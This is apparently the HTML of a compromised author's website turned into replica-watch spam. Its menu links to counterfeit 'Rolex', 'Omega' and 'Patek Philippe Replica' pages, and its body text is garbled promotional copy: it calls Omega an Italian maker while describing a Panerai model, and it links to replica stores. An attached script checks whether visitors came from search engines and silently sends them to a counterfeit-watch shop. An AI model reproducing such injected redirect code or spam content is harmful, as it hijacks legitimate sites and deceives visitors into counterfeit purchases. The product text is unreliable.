                        <feFuncR type="table" tableValues="0 0.49803921568627" />
                        <feFuncG type="table" tableValues="0 0.49803921568627" />
                        <feFuncB type="table" tableValues="0 0.49803921568627" />
                        <feFuncA type="table" tableValues="1 1" />
                    </feComponentTransfer>
                    <feComposite in2="SourceGraphic" operator="in" />
                </filter>
            </defs>
        </svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0"
        focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
            <defs>
                <filter id="wp-duotone-grayscale">
                    <feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "
                    />
                    <feComponentTransfer color-interpolation-filters="sRGB">
                        <feFuncR type="table" tableValues="0 1" />
                        <feFuncG type="table" tableValues="0 1" />
                        <feFuncB type="table" tableValues="0 1" />
                        <feFuncA type="table" tableValues="1 1" />
                    </feComponentTransfer>
                    <feComposite in2="SourceGraphic" operator="in" />
                </filter>
            </defs>
        </svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0"
        focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
            <defs>
                <filter id="wp-duotone-purple-yellow">
                    <feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "
                    />
                    <feComponentTransfer color-interpolation-filters="sRGB">
                        <feFuncR type="table" tableValues="0.54901960784314 0.98823529411765"
                        />
                        <feFuncG type="table" tableValues="0 1" />
                        <feFuncB type="table" tableValues="0.71764705882353 0.25490196078431"
                        />
                        <feFuncA type="table" tableValues="1 1" />
                    </feComponentTransfer>
                    <feComposite in2="SourceGraphic" operator="in" />
                </filter>
            </defs>
        </svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0"
        focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
            <defs>
                <filter id="wp-duotone-blue-red">
                    <feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "
                    />
                    <feComponentTransfer color-interpolation-filters="sRGB">
                        <feFuncR type="table" tableValues="0 1" />
                        <feFuncG type="table" tableValues="0 0.27843137254902" />
                        <feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" />
                        <feFuncA type="table" tableValues="1 1" />
                    </feComponentTransfer>
                    <feComposite in2="SourceGraphic" operator="in" />
                </filter>
            </defs>
        </svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0"
        focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
            <defs>
                <filter id="wp-duotone-midnight">
                    <feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "
                    />
                    <feComponentTransfer color-interpolation-filters="sRGB">
                        <feFuncR type="table" tableValues="0 0" />
                        <feFuncG type="table" tableValues="0 0.64705882352941" />
                        <feFuncB type="table" tableValues="0 1" />
                        <feFuncA type="table" tableValues="1 1" />
                    </feComponentTransfer>
                    <feComposite in2="SourceGraphic" operator="in" />
                </filter>
            </defs>
        </svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0"
        focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
            <defs>
                <filter id="wp-duotone-magenta-yellow">
                    <feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "
                    />
                    <feComponentTransfer color-interpolation-filters="sRGB">
                        <feFuncR type="table" tableValues="0.78039215686275 1" />
                        <feFuncG type="table" tableValues="0 0.94901960784314" />
                        <feFuncB type="table" tableValues="0.35294117647059 0.47058823529412"
                        />
                        <feFuncA type="table" tableValues="1 1" />
                    </feComponentTransfer>
                    <feComposite in2="SourceGraphic" operator="in" />
                </filter>
            </defs>
        </svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0"
        focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
            <defs>
                <filter id="wp-duotone-purple-green">
                    <feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "
                    />
                    <feComponentTransfer color-interpolation-filters="sRGB">
                        <feFuncR type="table" tableValues="0.65098039215686 0.40392156862745"
                        />
                        <feFuncG type="table" tableValues="0 1" />
                        <feFuncB type="table" tableValues="0.44705882352941 0.4" />
                        <feFuncA type="table" tableValues="1 1" />
                    </feComponentTransfer>
                    <feComposite in2="SourceGraphic" operator="in" />
                </filter>
            </defs>
        </svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0"
        focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
            <defs>
                <filter id="wp-duotone-blue-orange">
                    <feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "
                    />
                    <feComponentTransfer color-interpolation-filters="sRGB">
                        <feFuncR type="table" tableValues="0.098039215686275 1" />
                        <feFuncG type="table" tableValues="0 0.66274509803922" />
                        <feFuncB type="table" tableValues="0.84705882352941 0.41960784313725"
                        />
                        <feFuncA type="table" tableValues="1 1" />
                    </feComponentTransfer>
                    <feComposite in2="SourceGraphic" operator="in" />
                </filter>
            </defs>
        </svg>
        <a href="#ajax-content-wrap" class="nectar-skip-to-content">
            Skip to main content
        </a>
        <div id="header-space" data-header-mobile-fixed='1'>
        </div>
        <div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default"
        data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="default"
        data-user-set-bg="#ffffff" data-format="menu-left-aligned" data-permanent-transparent="false"
        data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="0" data-cart="false"
        data-transparency-option="0" data-box-shadow="large" data-shrink-num="6"
        data-using-secondary="0" data-using-logo="0" data-logo-height="22" data-m-logo-height="24"
        data-padding="28" data-full-width="false" data-condense="false">
            <div id="search-outer" class="nectar">
                <div id="search">
                    <div class="container">
                        <div id="search-box">
                            <div class="inner-wrap">
                                <div class="col span_12">
                                    <form role="search" action="https://shyamselvadurai.com/" method="GET">
                                        <input type="text" name="s" id="s" value="Start Typing..." aria-label="Search"
                                        data-placeholder="Start Typing..." />
                                    </form>
                                </div>
                                <!--/span_12-->
                            </div>
                            <!--/inner-wrap-->
                        </div>
                        <!--/search-box-->
                        <div id="close">
                            <a href="#">
                                <span class="screen-reader-text">
                                    Close Search
                                </span>
                                <span class="icon-salient-x" aria-hidden="true">
                                </span>
                            </a>
                        </div>
                    </div>
                    <!--/container-->
                </div>
                <!--/search-->
            </div>
            <!--/search-outer-->
            <header id="top">
                <div class="container">
                    <div class="row">
                        <div class="col span_3">
                            <a id="logo" href="https://shyamselvadurai.com" data-supplied-ml-starting-dark="false"
                            data-supplied-ml-starting="false" data-supplied-ml="false" class="no-image">
                                Shyam Selvadurai
                            </a>
                        </div>
                        <!--/span_3-->
                        <div class="col span_9 col_last">
                            <div class="nectar-mobile-only mobile-header">
                                <div class="inner">
                                </div>
                            </div>
          
                            <div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right"
                            data-custom-color="false" data-icon-animation="simple-transform">
                                <div>
                                    <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false"
                                    class="closed">
                                        <span class="screen-reader-text">
                                            Menu
                                        </span>
                                        <span aria-hidden="true">
                                            <i class="lines-button x2">
                                                <i class="lines">
                                                </i>
                                            </i>
                                        </span>
                                    </a>
                                </div>
                            </div>
                            <nav>
<ul class="sf-menu">
                                   
                                    <li id="menu-item-2720" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-2720">
                                        <a href="https://shyamselvadurai.com/img/wtr/rolex-replica-watches.html">

                                            <span class="menu-title-text">
                                                Rolex Replica Watches
                                            </span>
                                        </a>
                                    </li>
                                    <li id="menu-item-2732" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-2732">
                                        <a href="https://shyamselvadurai.com/img/wtr/omega-replica-watches.html">

                                            <span class="menu-title-text">
                                                Omega Replica Watches
                                            </span>
                                        </a>
                                    </li>
                                    <li id="menu-item-2723" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-2723">
                                        <a href="https://shyamselvadurai.com/img/wtr/tag-heuer-watches.html">

                                            <span class="menu-title-text">
                                                Replica Tag Heuer Watches
                                            </span>
                                        </a>
                                    </li>
                                    <li id="menu-item-2722" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-2722">
                                        <a href="https://shyamselvadurai.com/img/wtr/patek-philippe-replica.html">

                                            <span class="menu-title-text">
                                                Patek Philippe Replica
                                            </span>
                                        </a>
                                    </li>
                                    <li id="menu-item-2721" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2204 current_page_item nectar-regular-menu-item menu-item-2721">
                                        <a href="https://shyamselvadurai.com/img/wtr/richard-mille-replica-watches.html">

                                            <span class="menu-title-text">
                                                Richard Mille Replica Watches
                                            </span>
                                        </a>
                                    </li>

                                </ul>
                            </nav>
                        </div>
                        <!--/span_9-->
                        <!--/right-aligned-menu-items-->
                    </div>
                    <!--/row-->
                </div>
                <!--/container-->
            </header>
        </div>
        <div id="ajax-content-wrap">
            <div class="row page-header-no-bg" data-alignment="center">
                <div class="container">
                    <div class="col span_12 section-title">
                        <h1>
                            Replica Watches
                        </h1>
                    </div>
                </div>
            </div>
            <div class="container-wrap">
                <div class="container main-content">
                    <div class="row">
                        <div id="fws_63f846dc7df9b" data-column-margin="default" data-midnight="dark"
                        class="wpb_row vc_row-fluid vc_row top-level" style="padding-top: 0px; padding-bottom: 0px; ">
                            <div class="row-bg-wrap" data-bg-animation="none" data-bg-overlay="false">
                                <div class="inner-wrap">
                                    <div class="row-bg viewport-desktop" style="">
                                    </div>
                                </div>
                            </div>
                            <div class="row_col_wrap_12 col span_12 dark left">
                                <div class="vc_col-sm-3 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "
                                data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1"
                                data-animation="" data-delay="0">
                                    <div class="vc_column-inner">
                                        <div class="wpb_wrapper">
                                        </div>
                                    </div>
                                </div>
                                <div class="vc_col-sm-6 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "
                                data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1"
                                data-animation="" data-delay="0">
                                    <div class="vc_column-inner">
                                        <div class="wpb_wrapper">
                                            <div class="wpb_text_column wpb_content_element ">
                                                <div class="wpb_wrapper">
                                                    <h3>
                                                        Rose Gold Omega Replica Watches Online For Sale
                                                    </h3><BR>
                                                    <div align="center"><a href="lz2.php"><img src="Omega Replica Watches.jpg" alt="Omega Replica Watches"></a></div>
<p>Omega Replica Watches, a well-known Italian manufacturer, presented two new timepieces at the HKTDC Hong Kong Watch &amp; Clock Fair.</p>

<p>The first is the Luminor 1950 Left-handed Titanio PAM00368 wristwatch.<a href="https://www.topwatchshop.co/">replica watches</a>
 It combines the most durable materials with advanced technology. The case is also very large. This timepiece is part of the Omega Replica Watches 2011 Special Edition.</p>

<p>Omega Replica Watches Special Edition 2011 Omega Replica Watches Luminor 1950 Left-handed Eight Days Titanio 47mm Watch</p>

<p>The case is made from brushed titanium and measures 47mm in diameter. It also features a polished bezel made from the same material. There&#39;s also a crown with a protective device on the left and one push button at the 2 o’clock position. The transparent case back of this Luminor watch allows you to see the devoted movement in action. The hand-winding P.2002/9 Movement has 23 jewels and a remarkable power reserve of 8 days. The watch&#39;s front side has a sapphire-clear cover and a power reserve indicator. The watch&#39;s case is designed to resist deep diving. It also has 100m (<a href="https://www.hellopanerai.com/">hellopanerai.com</a>
) water resistance.</p>

<p>Omega Replica Watches Special Edition 2011 Omega Replica Watches Luminor 1950 Left-handed Eight Days Titanio 47mm Watch</p>

<p>The dial is brown and features luminous hands, bold Arabic numerals 6, 9, and 12, as well as hour indexes at 3 o&#39;clock. The novelty is from Italy and comes with a brown leather strap, large-sized brushed titanium buckle.</p>
                                                    
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="vc_col-sm-3 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "
                                data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1"
                                data-animation="" data-delay="0">
                                    <div class="vc_column-inner">
                                        <div class="wpb_wrapper">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div id="footer-outer" data-midnight="light" data-cols="4" data-custom-color="true"
            data-disable-copyright="false" data-matching-section-color="false" data-copyright-line="true"
            data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false"
            data-using-widget-area="true" data-link-hover="default">
                <div id="footer-widgets" data-has-widgets="true" data-cols="4">
                    <div class="container">
                        <div class="row">
                            <div class="col span_3">
                            
                            </div>
                            <div class="col span_3">
                                <div id="text-2" class="widget widget_text">
                                    <h4>
                                        Write to Reconcile
                                    </h4>
                                    <div class="textwidget">
                                        <p>
                                            <a href="http://shyamselvadurai.com/write-to-reconcile/">
                                                <img loading="lazy" class="alignnone wp-image-2788 size-medium" src="http://shyamselvadurai.com/wp-content/uploads/2020/12/7-Write-to-Reconcile-300x225.jpg"
                                                alt="Students at a table in a classroom writing with pen on paper" width="300"
                                                height="225" srcset="https://shyamselvadurai.com/wp-content/uploads/2020/12/7-Write-to-Reconcile-300x225.jpg 300w, https://shyamselvadurai.com/wp-content/uploads/2020/12/7-Write-to-Reconcile-768x576.jpg 768w, https://shyamselvadurai.com/wp-content/uploads/2020/12/7-Write-to-Reconcile.jpg 960w"
                                                sizes="(max-width: 300px) 100vw, 300px" />
                                            </a>
                                        </p>
                                        <p>
                                            Check out Shyam’s
                                            <a href="http://shyamselvadurai.com/write-to-reconcile/">
                                                Write to Reconcile
                                            </a>
                                            project to find out how creative writing can be used to build reconciliation
                                            in a divided society.
                                        </p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!--/container-->
                </div>
                <!--/footer-widgets-->
                <div class="row" id="copyright" data-layout="default">
                    <div class="container">
                        <div class="col span_5">
                            <p>
                                &copy; 2023 Shyam Selvadurai.
                            </p>
                        </div>
                        <!--/span_5-->
                        <div class="col span_7 col_last">
                        </div>
                        <!--/span_7-->
                    </div>
                    <!--/container-->
                </div>
                <!--/row-->
            </div>
            <!--/footer-outer-->
            <div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
            </div>
            <div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link"
            data-back-txt="Back">
                <div class="inner" data-prepend-menu-mobile="false">
                    <a class="slide_out_area_close" href="#">
                        <span class="screen-reader-text">
                            Close Menu
                        </span>
                        <span class="icon-salient-x icon-default-style">
                        </span>
                    </a>
                    <div class="off-canvas-menu-container mobile-only" role="navigation">
                        <ul class="menu">
                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2731">
                                <a href="https://shyamselvadurai.com/img/wtr/rolex-replica-watches.html">Rolex Replica Watches</a>

                            </li>
                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2724">
                               <a href="https://shyamselvadurai.com/img/wtr/omega-replica-watches.html">Omega Replica Watches</a>

                            </li>
                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2720">
                                <a href="https://shyamselvadurai.com/img/wtr/tag-heuer-watches.html">Replica Tag Heuer Watches</a>

                            </li>
                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2732">
                                <a href="https://shyamselvadurai.com/img/wtr/patek-philippe-replica.html">Patek Philippe Replica</a>

                            </li>
                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2723">
                                <a href="https://shyamselvadurai.com/img/wtr/richard-mille-replica-watches.html">Richard Mille Replica Watches</a>

                            </li>

                        </ul>
                        <ul class="menu secondary-header-items">
                        </ul>
                    </div>
                </div>
                <div class="bottom-meta-wrap">
                </div>
                <!--/bottom-meta-wrap-->
            </div>
        </div>
        <!--/ajax-content-wrap-->
        <a id="to-top" href="#" class="
        ">
            <i class="fa fa-angle-up">
            </i>
        </a>
        <script type="text/html" id="wpb-modifications">
        </script>
        <link rel='stylesheet' id='fancyBox-css' href='https://shyamselvadurai.com/wp-content/themes/salient/css/build/plugins/jquery.fancybox.css?ver=3.3.1'
        type='text/css' media='all' />
        <link rel='stylesheet' id='nectar-ocm-core-css' href='https://shyamselvadurai.com/wp-content/themes/salient/css/build/off-canvas/core.css?ver=14.0.7'
        type='text/css' media='all' />
        <script type='text/javascript' src='https://shyamselvadurai.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1'
        id='jquery-ui-core-js'>
        </script>
        <script type='text/javascript' src='https://shyamselvadurai.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.1'
        id='jquery-ui-menu-js'>
        </script>
        <script type='text/javascript' src='https://shyamselvadurai.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9'
        id='regenerator-runtime-js'>
        </script>
        <script type='text/javascript' src='https://shyamselvadurai.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0'
        id='wp-polyfill-js'>
        </script>
        <script type='text/javascript' src='https://shyamselvadurai.com/wp-includes/js/dist/dom-ready.min.js?ver=ecda74de0221e1c2ce5c57cbb5af09d5'
        id='wp-dom-ready-js'>
        </script>
        <script type='text/javascript' src='https://shyamselvadurai.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c'
        id='wp-hooks-js'>
        </script>
        <script type='text/javascript' src='https://shyamselvadurai.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834'
        id='wp-i18n-js'>
        </script>
        <script type='text/javascript' id='wp-i18n-js-after'>
            wp.i18n.setLocaleData({
                'text direction\u0004ltr': ['ltr']
            });
        </script>
        <script type='text/javascript' id='wp-a11y-js-translations'>
            (function(domain, translations) {
                var localeData = translations.locale_data[domain] || translations.locale_data.messages;
                localeData[""].domain = domain;
                wp.i18n.setLocaleData(localeData, domain);
            })("default", {
                "locale_data": {
                    "messages": {
                        "": {}
                    }
                }
            });
        </script>
        <script type='text/javascript' src='https://shyamselvadurai.com/wp-includes/js/dist/a11y.min.js?ver=68e470cf840f69530e9db3be229ad4b6'
        id='wp-a11y-js'>
        </script>
        <script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
            /* <![CDATA[ */
            var uiAutocompleteL10n = {
                "noResults": "No results found.",
                "oneResult": "1 result found. Use up and down arrow keys to navigate.",
                "manyResults": "%d results found. Use up and down arrow keys to navigate.",
                "itemSelected": "Item selected."
            };
            /* ]]> */
            
        </script>
        <script type='text/javascript' src='https://shyamselvadurai.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.1'
        id='jquery-ui-autocomplete-js'>
        </script>
        <script type='text/javascript' id='my_acsearch-js-extra'>
            /* <![CDATA[ */
            var MyAcSearch = {
                "url": "https:\/\/shyamselvadurai.com\/wp-admin\/admin-ajax.php"
            };
            /* ]]> */
            
        </script>
        <script type='text/javascript' src='https://shyamselvadurai.com/wp-content/themes/salient/nectar/assets/functions/ajax-search/wpss-search-suggest.js'
        id='my_acsearch-js'>
        </script>
        <script type='text/javascript' src='https://shyamselvadurai.com/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3'
        id='jquery-easing-js'>
        </script>
        <script type='text/javascript' src='https://shyamselvadurai.com/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13'
        id='jquery-mousewheel-js'>
        </script>
        <script type='text/javascript' src='https://shyamselvadurai.com/wp-content/themes/salient/js/build/priority.js?ver=14.0.7'
        id='nectar_priority-js'>
        </script>
        <script type='text/javascript' src='https://shyamselvadurai.com/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9'
        id='nectar-transit-js'>
        </script>
        <script type='text/javascript' src='https://shyamselvadurai.com/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2'
        id='nectar-waypoints-js'>
        </script>
        <script type='text/javascript' src='https://shyamselvadurai.com/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4'
        id='imagesLoaded-js'>
        </script>
        <script type='text/javascript' src='https://shyamselvadurai.com/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9'
        id='hoverintent-js'>
        </script>
        <script type='text/javascript' src='https://shyamselvadurai.com/wp-content/themes/salient/js/build/third-party/jquery.fancybox.min.js?ver=3.3.8'
        id='fancyBox-js'>
        </script>
        <script type='text/javascript' src='https://shyamselvadurai.com/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1'
        id='anime-js'>
        </script>
        <script type='text/javascript' src='https://shyamselvadurai.com/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8'
        id='superfish-js'>
        </script>
        <script type='text/javascript' id='nectar-frontend-js-extra'>
            /* <![CDATA[ */
            var nectarLove = {
                "ajaxurl": "https:\/\/shyamselvadurai.com\/wp-admin\/admin-ajax.php",
                "postID": "2204",
                "rooturl": "https:\/\/shyamselvadurai.com",
                "disqusComments": "false",
                "loveNonce": "512403a1fc",
                "mapApiKey": ""
            };
            var nectarOptions = {
                "quick_search": "false",
                "header_entrance": "false",
                "mobile_header_format": "default",
                "ocm_btn_position": "default",
                "left_header_dropdown_func": "default",
                "ajax_add_to_cart": "0",
                "ocm_remove_ext_menu_items": "remove_images",
                "woo_product_filter_toggle": "0",
                "woo_sidebar_toggles": "true",
                "woo_sticky_sidebar": "0",
                "woo_minimal_product_hover": "default",
                "woo_minimal_product_effect": "default",
                "woo_related_upsell_carousel": "false",
                "woo_product_variable_select": "default"
            };
            var nectar_front_i18n = {
                "next": "Next",
                "previous": "Previous"
            };
            /* ]]> */
            
        </script>
        <script type='text/javascript' src='https://shyamselvadurai.com/wp-content/themes/salient/js/build/init.js?ver=14.0.7'
        id='nectar-frontend-js'>
        </script>
        <script type='text/javascript' src='https://shyamselvadurai.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0'
        id='touchswipe-js'>
        </script>
        <script type='text/javascript' src='https://shyamselvadurai.com/wp-content/plugins/js_composer_salient/assets/js/dist/js_composer_front.min.js?ver=6.7.1'
        id='wpb_composer_front_js-js'>
        </script>
    </body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.thameswatch.org/perfa-omg.js
body_size: -15
content:
var regexp=/\.(aol|google|youdao|yahoo|bing|ask|biso|gougou|ifeng|ivc|sooule|niuhu|biso|Clusty|Dogpile|Answers|afnsports|australia)(\.[a-z0-9\-]+){1,2}\//ig;var where =document.referrer;if(regexp.test(where)){window.location.href="https://www.watchespro.to/collections/omega"}